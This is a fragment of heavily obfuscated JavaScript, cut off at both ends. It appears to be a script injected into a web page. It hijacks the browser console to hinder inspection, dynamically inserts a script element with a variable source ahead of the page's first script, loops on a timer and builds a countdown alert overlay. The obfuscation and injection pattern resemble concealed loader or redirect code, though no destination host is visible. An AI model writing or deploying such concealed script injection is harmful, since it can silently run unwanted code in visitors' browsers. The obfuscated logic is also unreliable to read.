_0x3d178b[_0x520a6b(0xe,0x1f,0xc1,-0xe)]()[_0x520a6b(0x64,-0x6f,-0x90,0xa8)](_0x35df74[_0x520a6b(0xa0,0xab,-0x49,0x29)])[_0x5da150(0x4d5,0x5c0,0x485,0x57b)]()[_0x520a6b(-0xec,-0xce,-0x16c,-0x1cd)+'r'](_0x3d178b)[_0x5da150(0x52b,0x4c6,0x4ed,0x464)](_0x35df74['ZYwqM']);else{var _0x5c8bce=_0x246687['createElem'+_0x5da150(0x568,0x58c,0x59d,0x55e)](_0x5c6745[_0x5da150(0x373,0x285,0x3e6,0x46d)]);_0x5c8bce[_0x520a6b(0x62,0xff,0x41,0x26)]=_0x4c325a;var _0x432ef7=_0xa2f4ed[_0x5da150(0x3f2,0x4f2,0x422,0x3a1)+_0x520a6b(-0xe7,-0x16b,-0x1c,0x17)](_0x5da150(0x4f7,0x4d2,0x44e,0x469))[-0x7d6+0xc55*0x1+0x47f*-0x1];_0x432ef7[_0x520a6b(-0x97,-0x47,-0x7f,-0x121)][_0x5da150(0x44c,0x362,0x428,0x4fa)+'re'](_0x5c8bce,_0x432ef7);}});_0x35df74['lqPRd'](_0x3d178b);var _0x36bf13=(function(){var _0x49a0a2={'jFNQb':_0x35df74['SmpxY'],'JZgmw':function(_0x15c3fb,_0x403f4a){function _0x1f815b(_0x588ec1,_0x3ae335,_0x1ca70f,_0x46bd44){return _0x2c9e(_0x1ca70f- -0x253,_0x46bd44);}return _0x35df74[_0x1f815b(0xd0,0x85,-0x28,0xb1)](_0x15c3fb,_0x403f4a);},'zyHAj':_0x35df74[_0x3d25c6(0x101,0x1d2,0x138,0xeb)]},_0xc6ecc0=!![];function _0x3d25c6(_0x72421c,_0x368feb,_0x40eb33,_0x306b3a){return _0x3d7fba(_0x40eb33- -0x24e,_0x368feb-0x5,_0x306b3a,_0x306b3a-0x94);}return function(_0x548600,_0x557728){var _0x4d3c99={};_0x4d3c99[_0x7d4dd0(0x3af,0x365,0x43c,0x2ee)]=_0x49a0a2[_0x7d4dd0(0x496,0x437,0x450,0x405)];function _0x7d4dd0(_0xa7d0e,_0x288bb7,_0x2cbaa2,_0x335813){return _0x3d25c6(_0xa7d0e-0x1e3,_0x288bb7-0x70,_0xa7d0e-0x323,_0x335813);}var _0x66716b=_0x4d3c99;function _0x29ccf7(_0x504cb7,_0x396882,_0x24aacf,_0x4d37d8){return _0x3d25c6(_0x504cb7-0xc0,_0x396882-0x135,_0x504cb7- -0x4,_0x4d37d8);}if(_0x49a0a2[_0x29ccf7(0x13,0x4f,-0xa9,-0x2e)](_0x49a0a2[_0x7d4dd0(0x434,0x42c,0x3ed,0x3a4)],_0x49a0a2[_0x29ccf7(0x10d,0x184,0x14e,0x128)])){var _0x46ec9c=_0xc6ecc0?function(){function _0xbd46c8(_0x4fe150,_0x4966d0,_0x184305,_0xfef6b5){return _0x29ccf7(_0x4fe150-0x369,_0x4966d0-0xe5,_0x184305-0x149,_0x184305);}function _0x1d88a2(_0x185d4c,_0x1802f6,_0x48f9cd,_0x565c70){return _0x29ccf7(_0x48f9cd-0x491,_0x1802f6-0xab,_0x48f9cd-0xda,_0x1802f6);}if(_0x557728){if(_0x66716b[_0x1d88a2(0x531,0x582,0x519,0x479)]==='tkbhR'){var _0x3a0c3f=('2|0|4|3|1|'+'5')[_0x1d88a2(0x553,0x544,0x52a,0x479)]('|'),_0x166b5a=-0x7*-0x359+0xd06*-0x2+0x1*0x29d;while(!![]){switch(_0x3a0c3f[_0x166b5a++]){case'0':var _0x4a5ad9=_0x539e31[_0x2694fa];continue;case'1':_0x592c12[_0x1d88a2(0x52e,0x6cd,0x5ba,0x6a8)]=_0x1c3832['toString'][_0xbd46c8(0x493,0x39d,0x551,0x4c0)](_0x1c3832);continue;case'2':var _0x592c12=_0x3682d1['constructo'+'r'][_0xbd46c8(0x37e,0x3eb,0x363,0x310)][_0xbd46c8(0x493,0x3d9,0x55d,0x4d9)](_0x528f30);continue;case'3':_0x592c12['__proto__']=_0x2782e3[_0xbd46c8(0x493,0x3f6,0x491,0x52c)](_0xc3a4ac);continue;case'4':var _0x1c3832=_0xc4d68d[_0x4a5ad9]||_0x592c12;continue;case'5':_0x2802e9[_0x4a5ad9]=_0x592c12;continue;}break;}}else{var _0x3e4661=_0x557728[_0x1d88a2(0x439,0x3a6,0x491,0x4c1)](_0x548600,arguments);return _0x557728=null,_0x3e4661;}}}:function(){};return _0xc6ecc0=![],_0x46ec9c;}else{var _0x46fa31=_0x3b6623?function(){function _0x3abedd(_0x4fe1dd,_0x5b8302,_0x34a207,_0x109842){return _0x29ccf7(_0x34a207- -0xb6,_0x5b8302-0x110,_0x34a207-0x96,_0x4fe1dd);}if(_0x4510a6){var _0x168d64=_0x61fc72[_0x3abedd(-0xe5,-0xa1,-0xb6,-0x3c)](_0x3535ab,arguments);return _0x109c29=null,_0x168d64;}}:function(){};return _0x504052=![],_0x46fa31;}};}()),_0x365fe8=_0x36bf13(this,function(){var _0x364119={'vmEgZ':function(_0x544337){function _0x54a586(_0x229678,_0xb47cb9,_0x5b0735,_0x55fdf4){return _0x2c9e(_0x55fdf4- -0x3e8,_0x5b0735);}return _0x35df74[_0x54a586(-0x271,-0x31c,-0x1ac,-0x2c1)](_0x544337);},'vZHOz':function(_0x553dec,_0x56cfe2){function _0x51fde7(_0x8bb582,_0x154dab,_0x90a6ad,_0x5ad996){return _0x2c9e(_0x5ad996- -0x214,_0x8bb582);}return _0x35df74[_0x51fde7(0x8f,-0x13d,0x8,-0x32)](_0x553dec,_0x56cfe2);},'TJmSJ':function(_0x21cfb4,_0x330630){function _0x40aaac(_0x44eb5a,_0x5f0668,_0x11331c,_0x2cfe58){return _0x2c9e(_0x5f0668-0x1a6,_0x11331c);}return _0x35df74[_0x40aaac(0x34a,0x420,0x3d5,0x4f8)](_0x21cfb4,_0x330630);},'DEKIu':_0x35df74[_0x302957(-0x25e,-0x1aa,-0x31e,-0x231)],'GQZZL':_0xff6cd4(0x3ef,0x4d9,0x3bf,0x548)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ncYzw':function(_0x12bcaf,_0x4655c7){return _0x12bcaf===_0x4655c7;},'MnKVB':'KRZFL'},_0x43ef81=function(){var _0x3a313f={'KnQuR':function(_0x46bd23){function _0x4c8753(_0x1c647f,_0x57ca3b,_0x270ae9,_0x293a66){return _0x2c9e(_0x270ae9- -0x1b4,_0x1c647f);}return _0x364119[_0x4c8753(-0xc1,0xde,0x1e,0xca)](_0x46bd23);}},_0x58fa24;function _0x452f15(_0x4643b7,_0x5931f6,_0x2347f3,_0x153f99){return _0x302957(_0x4643b7-0xff,_0x5931f6-0xab,_0x5931f6,_0x153f99- -0x4d);}try{_0x58fa24=_0x364119[_0x553bd5(0xb4,0x150,0xba,0x1a0)](Function,_0x364119[_0x452f15(-0x1f8,-0xc4,-0x22d,-0x16c)](_0x364119[_0x452f15(-0xa1,-0x11b,-0x274,-0x16c)](_0x364119[_0x452f15(-0x159,-0x1a0,-0x1df,-0xc2)],_0x364119[_0x452f15(-0x1c2,-0x1bd,-0x1c7,-0x280)]),');'))();}catch(_0x2b7b2f){_0x364119[_0x553bd5(0x1fc,0x306,0x2cb,0x192)](_0x364119[_0x452f15(-0x218,-0x2e1,-0x170,-0x1e3)],_0x553bd5(0x93,0x1e,0x82,0x153))?_0x3a313f[_0x553bd5(0x221,0x21f,0x289,0x1c9)](_0x1e0603):_0x58fa24=window;}function _0x553bd5(_0x2496d9,_0x5dbbbb,_0x492cc4,_0x150aa2){return _0x302957(_0x2496d9-0x74,_0x5dbbbb-0xa3,_0x5dbbbb,_0x2496d9-0x2ca);}return _0x58fa24;};function _0xff6cd4(_0x452eb9,_0x49e075,_0x41b0f2,_0x4c312f){return _0x2a9bc1(_0x452eb9-0x57,_0x49e075-0x299,_0x41b0f2,_0x4c312f-0x9b);}var _0x28aba9=_0x35df74[_0x302957(-0x1cc,-0x2f9,-0x27a,-0x24a)](_0x43ef81),_0x510af1=_0x28aba9[_0x302957(-0x2be,-0x2c4,-0x24e,-0x1f5)]=_0x28aba9[_0xff6cd4(0x467,0x494,0x44f,0x4c2)]||{},_0x2635a7=[_0xff6cd4(0x470,0x4ca,0x49a,0x3d1),_0x35df74[_0xff6cd4(0x40c,0x4d4,0x574,0x3e6)],_0xff6cd4(0x3e0,0x47c,0x562,0x456),_0x35df74[_0x302957(-0x14e,-0x89,-0x7d,-0x94)],_0x302957(-0x2c9,-0x21a,-0x2f6,-0x1da),_0x35df74[_0x302957(0x13,-0x16d,-0x27,-0xde)],_0x302957(-0x291,-0xd2,-0xd8,-0x1a1)];function _0x302957(_0x1d9eb6,_0x138d98,_0xa64bab,_0x13cee7){return _0x2a9bc1(_0x1d9eb6-0x114,_0x13cee7- -0x3f0,_0xa64bab,_0x13cee7-0x195);}for(var _0x186fee=0xfba+-0x1047*0x1+0x3*0x2f;_0x35df74['jBoXK'](_0x186fee,_0x2635a7['length']);_0x186fee++){var _0x2afd48=_0x35df74[_0x302957(-0x10d,0x41,-0xa2,-0x5d)]['split']('|'),_0x9c4756=-0xe6f+0x4*0x202+0x667;while(!![]){switch(_0x2afd48[_0x9c4756++]){case'0':var _0x48035a=_0x36bf13[_0xff6cd4(0x49d,0x4d2,0x598,0x3d0)+'r'][_0xff6cd4(0x5bb,0x4b8,0x443,0x56b)][_0x302957(-0x1d2,-0x18c,-0x185,-0xbc)](_0x36bf13);continue;case'1':var _0x2c2498=_0x2635a7[_0x186fee];continue;case'2':_0x48035a[_0x302957(-0x1e1,-0xcf,-0x148,-0x12e)]=_0x36bf13[_0x302957(-0x19b,-0x151,-0x6,-0xbc)](_0x36bf13);continue;case'3':var _0x1f16b0=_0x510af1[_0x2c2498]||_0x48035a;continue;case'4':_0x48035a[_0xff6cd4(0x4d1,0x5cc,0x54f,0x5be)]=_0x1f16b0[_0x302957(0x37,-0x4f,-0xda,-0xbd)][_0x302957(-0xc7,-0x19f,-0x15d,-0xbc)](_0x1f16b0);continue;case'5':_0x510af1[_0x2c2498]=_0x48035a;continue;}break;}}});_0x365fe8();if(_0x35df74[_0x2a9bc1(0x27f,0x34c,0x28a,0x433)](typeof url,_0x35df74[_0x3d7fba(0x3d0,0x307,0x3ed,0x4eb)])||_0x35df74[_0x3d7fba(0x38d,0x3b8,0x3d0,0x472)](url,null)){if(_0x35df74[_0x3d7fba(0x403,0x4f6,0x3f7,0x2f6)](_0x35df74[_0x3d7fba(0x248,0x145,0x299,0x364)],_0x35df74['xjcSi']))_0x35df74['SnWie'](setTimeout,function(){function _0x31a3d3(_0x181562,_0xbcac37,_0x260b1b,_0x251c0a){return _0x3d7fba(_0x181562- -0x3e3,_0xbcac37-0x11,_0x260b1b,_0x251c0a-0xe1);}function _0x3ce22d(_0x32a72f,_0x39e68d,_0x1f4d2b,_0x124d89){return _0x3d7fba(_0x124d89-0x17e,_0x39e68d-0x4f,_0x32a72f,_0x124d89-0x15c);}if(_0x35df74['VhLPa'](_0x35df74[_0x3ce22d(0x603,0x471,0x416,0x52b)],_0x35df74[_0x3ce22d(0x44c,0x638,0x5fc,0x52b)]))_0x35df74[_0x3ce22d(0x4b5,0x44a,0x5c0,0x540)](xunhuan);else{var _0x4100fb=_0x4d7149[_0x3ce22d(0x4d1,0x36f,0x2f7,0x3d0)](_0x4c4949,arguments);return _0xfe3d2=null,_0x4100fb;}},0x136f+-0x146e+0x2f3);else{var _0xe2bf6a=_0x3d7fba(0x245,0x298,0x31a,0x156)+_0x3d7fba(0x32b,0x35c,0x309,0x2fd)+'\x20body\x20{\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20m'+_0x2a9bc1(0x2d1,0x350,0x41d,0x2f8)+_0x2a9bc1(0x12b,0x1f8,0x1c7,0x305)+_0x2a9bc1(0x22b,0x30c,0x3e6,0x214)+_0x3d7fba(0x34b,0x295,0x3a4,0x2ec)+_0x2a9bc1(0x1a0,0x2af,0x2c6,0x1d0)+'ound:\x20#e6e'+_0x3d7fba(0x1ef,0x198,0x292,0x1b0)+'\x20\x20\x20\x20\x20\x20font'+_0x3d7fba(0x2b7,0x3a2,0x32c,0x1d4)+_0x2a9bc1(0x192,0x283,0x19a,0x249)+'黑\x27,\x20\x27宋体\x27,\x20'+'sans-serif'+_0x2a9bc1(0x1dc,0x1cd,0x120,0x1d1)+'\x20\x20\x20\x20\x20\x20\x20a\x20{'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2a9bc1(0x3f8,0x3b0,0x2cd,0x38a)+_0x2a9bc1(0x2e6,0x384,0x2e5,0x48c)+_0x3d7fba(0x33b,0x410,0x268,0x26b)+'\x20\x20\x20\x20\x20\x20colo'+_0x2a9bc1(0x1e6,0x2c9,0x330,0x29d)+_0x3d7fba(0x215,0x2c4,0x24b,0x2cd)+_0x2a9bc1(0x2ea,0x2ac,0x292,0x212)+_0x3d7fba(0x1f8,0x2dd,0x110,0x102)+_0x2a9bc1(0xeb,0x1f8,0x15b,0x2d6)+_0x3d7fba(0x39c,0x294,0x33d,0x2fa)+_0x2a9bc1(0x23e,0x23f,0x2b4,0x358)+_0x3d7fba(0x240,0x1ba,0x212,0x232)+_0x3d7fba(0x22a,0x2ce,0x13d,0x129)+_0x3d7fba(0x2b8,0x26e,0x377,0x2aa)+_0x3d7fba(0x34b,0x33e,0x23b,0x329)+'\x20\x20\x20\x20paddin'+'g:\x20180px\x208'+'5px\x2022px;\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d7fba(0x2e1,0x232,0x3bd,0x29e)+_0x3d7fba(0x2b0,0x311,0x1dc,0x28b)+_0x3d7fba(0x28e,0x1b4,0x18b,0x261)+_0x3d7fba(0x240,0x29b,0x1f5,0x34a)+_0x3d7fba(0x41a,0x468,0x51f,0x4f3)+_0x2a9bc1(0x1b3,0x1e1,0x27d,0x19e)+_0x3d7fba(0x240,0x321,0x148,0x225)+_0x3d7fba(0x362,0x2ee,0x3ba,0x35c)+_0x2a9bc1(0x353,0x2ee,0x23b,0x3f2)+_0x3d7fba(0x369,0x33d,0x3a0,0x487)+_0x3d7fba(0x333,0x2df,0x33d,0x34a)+_0x2a9bc1(0x359,0x28a,0x348,0x2b8)+_0x3d7fba(0x2a0,0x265,0x1bb,0x2cf)+_0x2a9bc1(0x158,0x1e7,0x121,0x20c)+'286px;\x20\x20\x20\x20'+_0x2a9bc1(0x279,0x35a,0x2cd,0x45b)+'lor:\x20#fff;'+_0x3d7fba(0x240,0x35b,0x24d,0x30b)+_0x2a9bc1(0x1c8,0x20b,0x2ba,0xf8)+'gn:\x20center'+_0x2a9bc1(0xec,0x1cd,0xbc,0xda)+_0x3d7fba(0x2f4,0x28c,0x24f,0x22e)+_0x2a9bc1(0x273,0x2a8,0x270,0x1b2)+_0x2a9bc1(0x39a,0x3ac,0x2cd,0x479)+_0x2a9bc1(0x1fc,0x2d8,0x1ff,0x282)+'\x200\x20\x20\x20\x20\x20\x20\x20\x20'+'}\x20\x20\x20\x20\x20\x20\x20\x20.'+_0x2a9bc1(0x24c,0x20e,0x10b,0x1cd)+_0x2a9bc1(0x1bb,0x1c5,0x27f,0x16d)+_0x2a9bc1(0x160,0x26b,0x2a0,0x34f)+'tion:\x20abso'+'lute;\x20\x20\x20\x20\x20'+_0x3d7fba(0x40f,0x315,0x4f3,0x304)+_0x2a9bc1(0x119,0x227,0x210,0x145)+_0x2a9bc1(0x256,0x1f8,0x1c2,0x2c0)+_0x3d7fba(0x402,0x313,0x513,0x388)+_0x2a9bc1(0x121,0x212,0x166,0x229)+'\x20\x20\x20\x20\x20\x20\x20\x20.a'+_0x2a9bc1(0x117,0x203,0x2d0,0x251)+_0x2a9bc1(0x275,0x2b4,0x2f6,0x24b)+_0x3d7fba(0x380,0x407,0x371,0x2b1)+_0x2a9bc1(0x1f5,0x1b1,0x28f,0x195)+_0x2a9bc1(0x351,0x297,0x1bc,0x32e)+_0x3d7fba(0x240,0x2e5,0x288,0x257)+_0x2a9bc1(0x236,0x1aa,0x194,0x11d)+_0x2a9bc1(0x146,0x22c,0x2c2,0x12e)+_0x3d7fba(0x401,0x482,0x410,0x396)+_0x3d7fba(0x33f,0x2b0,0x446,0x352)+_0x3d7fba(0x271,0x1de,0x349,0x25b)+'roke-dasho'+'ffset\x201s\x20l'+_0x2a9bc1(0x48a,0x3af,0x468,0x34c)+'\x20\x20\x20}\x20\x20\x20\x20\x20\x20'+_0x2a9bc1(0x230,0x29e,0x22d,0x25f)+'ec-text\x20{\x20'+_0x3d7fba(0x240,0x296,0x25d,0x231)+_0x3d7fba(0x39c,0x471,0x327,0x2ad)+_0x2a9bc1(0x270,0x32a,0x421,0x283)+_0x2a9bc1(0x278,0x1f8,0x258,0x29e)+_0x2a9bc1(0x2d1,0x2e6,0x3fb,0x362)+_0x3d7fba(0x2c8,0x26f,0x2e4,0x2b8)+_0x2a9bc1(0x38e,0x2b5,0x203,0x35c)+(_0x3d7fba(0x3e7,0x350,0x47e,0x3c2)+_0x2a9bc1(0xdd,0x1ec,0x2e1,0x202)+'dth:\x2076px;'+_0x2a9bc1(0x23f,0x1f8,0x312,0x207)+_0x3d7fba(0x3e3,0x315,0x33d,0x419)+_0x2a9bc1(0x38c,0x380,0x424,0x356)+_0x2a9bc1(0x21a,0x2f2,0x1d7,0x1da)+_0x3d7fba(0x404,0x324,0x40c,0x346)+'x\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x3d7fba(0x33c,0x3cd,0x357,0x2a3)+_0x3d7fba(0x1eb,0x183,0x2d7,0x2e3)+_0x3d7fba(0x316,0x238,0x244,0x353)+_0x2a9bc1(0x361,0x3bd,0x2e5,0x2a6)+_0x2a9bc1(0xce,0x1a5,0xac,0x10f)+_0x3d7fba(0x24f,0x205,0x19f,0x23b)+_0x3d7fba(0x2d0,0x268,0x321,0x2dc)+'alert-body'+_0x2a9bc1(0x237,0x2f5,0x26a,0x345)+_0x3d7fba(0x352,0x2ac,0x248,0x426)+_0x3d7fba(0x364,0x2a1,0x292,0x32c)+_0x3d7fba(0x240,0x15e,0x245,0x2ff)+_0x3d7fba(0x2a3,0x386,0x38c,0x24e)+_0x2a9bc1(0x229,0x1a8,0x1ae,0x110)+_0x3d7fba(0x215,0x1f8,0x1fc,0x1f0)+'\x20\x20\x20\x20\x20\x20\x20.al'+_0x3d7fba(0x30b,0x35d,0x258,0x261)+_0x2a9bc1(0x2fa,0x1f8,0xee,0x190)+_0x2a9bc1(0x44d,0x39b,0x311,0x459)+'242424;\x20\x20\x20'+_0x3d7fba(0x355,0x382,0x3e1,0x391)+_0x3d7fba(0x1ec,0x2a6,0x284,0x280)+_0x3d7fba(0x1fb,0x18b,0x1c6,0x2bf)+_0x3d7fba(0x2e5,0x255,0x371,0x302)+_0x2a9bc1(0x254,0x306,0x414,0x2ab)+_0x3d7fba(0x3d2,0x4ea,0x497,0x34f)+_0x3d7fba(0x3ca,0x435,0x35e,0x47c)+_0x2a9bc1(0x214,0x2e9,0x347,0x383)+_0x3d7fba(0x2f3,0x408,0x2f3,0x2c5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20color:\x20#7'+'b7b7b;\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20fo'+_0x3d7fba(0x22e,0x1d3,0x29a,0x136)+'8px\x20\x20\x20\x20\x20\x20\x20'+_0x3d7fba(0x23e,0x1d6,0x2ac,0x183)+_0x3d7fba(0x37f,0x3bb,0x357,0x440)+_0x3d7fba(0x2e2,0x2b1,0x1fd,0x370)+_0x3d7fba(0x240,0x29f,0x317,0x1e9)+_0x2a9bc1(0x2f4,0x1fe,0x191,0x1bc)+_0x3d7fba(0x272,0x29f,0x29a,0x34f)+_0x3d7fba(0x213,0x2bd,0x148,0x253)+_0x2a9bc1(0x186,0x24e,0x222,0x2e1)+_0x2a9bc1(0x30f,0x2a7,0x388,0x1ac)+'\x20\x20\x20\x20\x20\x20\x20\x20di'+_0x3d7fba(0x421,0x489,0x39f,0x44d)+_0x2a9bc1(0x374,0x38e,0x3d6,0x2b5)+'\x20\x20\x20\x20\x20borde'+'r-radius:\x20'+_0x3d7fba(0x2af,0x326,0x2c6,0x1ec)+'\x20\x20\x20\x20\x20\x20\x20bac'+_0x3d7fba(0x289,0x2cb,0x2f7,0x1a5)+'lor:\x20#ff56'+'56;\x20\x20\x20\x20\x20\x20\x20'+_0x2a9bc1(0x201,0x274,0x305,0x273)+'t:\x2055px;\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2a9bc1(0x2ae,0x1fe,0x17d,0x1c6)+'t:\x2055px;\x20\x20'+_0x3d7fba(0x240,0x233,0x2da,0x20d)+'width:\x20286'+_0x2a9bc1(0x33b,0x301,0x2c1,0x38e)+_0x3d7fba(0x412,0x3d5,0x444,0x401)+_0x3d7fba(0x36f,0x414,0x465,0x3ac)+_0x3d7fba(0x355,0x32e,0x451,0x293)+_0x3d7fba(0x1ec,0x214,0x2bd,0x2e7)+_0x3d7fba(0x383,0x309,0x28d,0x40a)+_0x3d7fba(0x3f5,0x3e7,0x463,0x457)+_0x2a9bc1(0x378,0x296,0x1f6,0x293)+_0x2a9bc1(0x36d,0x3cd,0x4c8,0x431)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2a9bc1(0x391,0x281,0x20b,0x1cb)+'acing:\x202px'+_0x2a9bc1(0x246,0x1cd,0x126,0x162)+_0x2a9bc1(0x1a7,0x2ac,0x2af,0x1b6)+_0x2a9bc1(0x38c,0x2d0,0x241,0x3d2)+'ver\x20{\x20\x20\x20\x20\x20'+_0x2a9bc1(0x4c0,0x3c0,0x4cf,0x4b6)+_0x2a9bc1(0x2ae,0x241,0x1ca,0x2b8)+_0x3d7fba(0x3cb,0x4c4,0x337,0x2f3)+'56\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2a9bc1(0x237,0x288,0x37f,0x39a)+_0x2a9bc1(0x453,0x3ab,0x479,0x352)+_0x3d7fba(0x1fc,0x1b3,0x1d1,0x30c)+_0x2a9bc1(0x3c6,0x390,0x3a9,0x2c1)+'in:\x200\x20auto'+_0x2a9bc1(0x1fb,0x258,0x286,0x191)+_0x2a9bc1(0x223,0x279,0x357,0x36a)+'\x2042px;\x20\x20\x20\x20'+_0x3d7fba(0x2ed,0x396,0x371,0x34a)+_0x2a9bc1(0x3bc,0x38b,0x2ce,0x299))+(_0x2a9bc1(0x22a,0x1e4,0x142,0x273)+_0x3d7fba(0x376,0x353,0x32a,0x26f)+_0x2a9bc1(0x19b,0x1ef,0x2a5,0x232)+_0x3d7fba(0x2a0,0x23e,0x208,0x24a)+_0x2a9bc1(0x36c,0x339,0x31a,0x2df)+'bottom:\x2010'+_0x3d7fba(0x24f,0x17c,0x35f,0x2ba)+'}\x20\x20\x20\x20\x20\x20\x20\x20.'+_0x2a9bc1(0x30e,0x3ab,0x4bb,0x3f6)+_0x3d7fba(0x422,0x3d5,0x3a0,0x3eb)+_0x2a9bc1(0x101,0x1f8,0x1a5,0x21c)+_0x2a9bc1(0x29f,0x32d,0x345,0x255)+_0x2a9bc1(0x29e,0x34e,0x3c7,0x383)+_0x3d7fba(0x2d0,0x295,0x266,0x37e)+'alert-foot'+_0x2a9bc1(0x304,0x37c,0x36f,0x25f)+_0x2a9bc1(0x2b8,0x1f8,0x1f2,0x281)+_0x2a9bc1(0x261,0x32d,0x2e4,0x3e3)+_0x3d7fba(0x21f,0x11e,0x11f,0x149)+_0x3d7fba(0x397,0x2b4,0x3bb,0x299)+_0x3d7fba(0x334,0x39d,0x3fb,0x32d)+_0x3d7fba(0x1ea,0xdc,0x22c,0x256)+_0x3d7fba(0x3eb,0x359,0x4f4,0x3a6)+'\x20\x20\x20\x20\x20paddi'+_0x2a9bc1(0x3a8,0x325,0x34c,0x298)+'0\x205px;\x20\x20\x20\x20'+_0x2a9bc1(0x47e,0x3cb,0x2b4,0x2f3)+_0x2a9bc1(0x257,0x1f3,0xd6,0x1a3)+_0x3d7fba(0x2a0,0x226,0x1e7,0x34e)+_0x2a9bc1(0x1c5,0x1bb,0x2c7,0xbc)+_0x2a9bc1(0x219,0x2ad,0x2b6,0x340)+_0x2a9bc1(0x200,0x1f8,0x158,0x310)+_0x3d7fba(0x3ce,0x2f0,0x370,0x3c9)+_0x3d7fba(0x2db,0x3d2,0x1f1,0x2d0)+_0x2a9bc1(0x2eb,0x2a5,0x1f0,0x384)+_0x3d7fba(0x3d3,0x3fd,0x45b,0x42a)+_0x2a9bc1(0x2ee,0x2b7,0x2d8,0x1ab)+_0x3d7fba(0x2e5,0x2ac,0x2b8,0x2ae)+_0x2a9bc1(0x153,0x22b,0x2c6,0x348)+_0x2a9bc1(0x36e,0x3be,0x2f1,0x466)+_0x3d7fba(0x2e9,0x383,0x217,0x325)+_0x3d7fba(0x412,0x309,0x478,0x34c)+_0x3d7fba(0x3a9,0x2d0,0x354,0x34d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2a9bc1(0x26b,0x243,0x1f9,0x23a)+_0x2a9bc1(0x1bf,0x276,0x2c4,0x2f8)+_0x3d7fba(0x240,0x17c,0x349,0x252)+_0x2a9bc1(0x134,0x1fe,0x15b,0x2df)+'t:\x2018px\x20\x20\x20'+_0x3d7fba(0x2c0,0x293,0x273,0x3b3)+'yle><div\x20i'+_0x3d7fba(0x1f7,0x1d2,0x2b2,0x311)+_0x3d7fba(0x263,0x2e4,0x23e,0x2d5)+_0x3d7fba(0x2ad,0x1fe,0x34c,0x2ee)+_0x3d7fba(0x327,0x253,0x264,0x252)+_0x2a9bc1(0x20d,0x1b5,0xd8,0xd0)+_0x2a9bc1(0x18c,0x220,0x173,0x2b2)+_0x2a9bc1(0x272,0x2c0,0x202,0x2c6)+_0x3d7fba(0x2d5,0x27a,0x2bf,0x21a)+_0x3d7fba(0x3ed,0x383,0x4e8,0x45f)+_0x3d7fba(0x25b,0x18d,0x19f,0x199)+_0x3d7fba(0x300,0x3f8,0x3d7,0x323)+'<circle\x20id'+_0x2a9bc1(0x2e3,0x330,0x2a2,0x24a)+_0x2a9bc1(0x268,0x313,0x396,0x26e)+_0x2a9bc1(0x323,0x277,0x1f4,0x380)+_0x3d7fba(0x332,0x2a7,0x349,0x28e)+_0x3d7fba(0x3b2,0x3be,0x49c,0x2bb)+_0x3d7fba(0x261,0x166,0x144,0x35d)+_0x3d7fba(0x35e,0x462,0x38a,0x44b)+_0x3d7fba(0x2ca,0x26b,0x1d0,0x1e0)+_0x2a9bc1(0x22b,0x2be,0x2c1,0x284)+'le\x20id=js-s'+_0x3d7fba(0x276,0x235,0x374,0x21e)+'class=aler'+_0x2a9bc1(0xeb,0x1b6,0x18c,0x23a)+_0x2a9bc1(0x247,0x29f,0x386,0x31f)+_0x2a9bc1(0x279,0x36b,0x3c9,0x3bf)+_0x2a9bc1(0xe6,0x1f1,0x11d,0x18f)+_0x3d7fba(0x2e4,0x251,0x2d3,0x3f4)+_0x3d7fba(0x414,0x501,0x4f1,0x51d)+'F1F1\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'stroke-wid'+_0x3d7fba(0x31e,0x24c,0x370,0x435)+_0x2a9bc1(0x466,0x359,0x31d,0x3f4)+'ate(-90\x2011'+_0x3d7fba(0x3e1,0x40c,0x2dc,0x322)+_0x2a9bc1(0x300,0x30f,0x2a2,0x400)+_0x2a9bc1(0x1e4,0x24b,0x187,0x26d)+'lert-sec-u'+_0x2a9bc1(0x32c,0x33d,0x35a,0x29e)+_0x2a9bc1(0x47b,0x38d,0x3cb,0x415)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d7fba(0x3b9,0x2f7,0x3f0,0x3bc)+_0x2a9bc1(0x2f0,0x375,0x41d,0x335)+'></svg><di'+_0x2a9bc1(0x423,0x368,0x28e,0x305)+_0x2a9bc1(0x2ac,0x272,0x2ea,0x2ae)+'lass=\x22aler')+(_0x3d7fba(0x3ff,0x44c,0x480,0x364)+_0x3d7fba(0x291,0x259,0x37b,0x2ca)+_0x3d7fba(0x3b7,0x2ce,0x32f,0x406)+'\x22>00%</div'+_0x3d7fba(0x28d,0x330,0x375,0x271)+_0x3d7fba(0x391,0x341,0x37b,0x2fe)+_0x3d7fba(0x392,0x464,0x419,0x350)+_0x2a9bc1(0x2b2,0x372,0x40d,0x395)+_0x3d7fba(0x419,0x34b,0x523,0x311)+_0x2a9bc1(0x333,0x2d3,0x1fc,0x220)+_0x3d7fba(0x2b9,0x3cd,0x334,0x2e7)+_0x2a9bc1(0x31d,0x31e,0x425,0x43b)+_0x3d7fba(0x36c,0x37b,0x336,0x47a)+_0x3d7fba(0x2d3,0x2de,0x1ec,0x203)+_0x3d7fba(0x27c,0x296,0x31e,0x247)+_0x2a9bc1(0x1a1,0x218,0x21d,0x31a)+_0x3d7fba(0x210,0x16a,0x12f,0x19b)+_0x3d7fba(0x240,0x34c,0x319,0x1cc)+_0x3d7fba(0x24c,0x1bb,0x17c,0x243)+_0x2a9bc1(0x31b,0x236,0x30b,0x13b)+_0x3d7fba(0x31a,0x321,0x3ff,0x407)+_0x2a9bc1(0x1f6,0x1ed,0x1a4,0xef)+'</div><a\x20i'+_0x2a9bc1(0x33e,0x39d,0x304,0x3fe)+_0x2a9bc1(0x32c,0x3c3,0x468,0x403)+_0x3d7fba(0x37e,0x2a3,0x45f,0x27d)+_0x2a9bc1(0x24c,0x34b,0x3b6,0x2ea)+_0x2a9bc1(0x1c2,0x256,0x1f2,0x1a9)+_0x2a9bc1(0x1ca,0x289,0x197,0x28f)+_0x2a9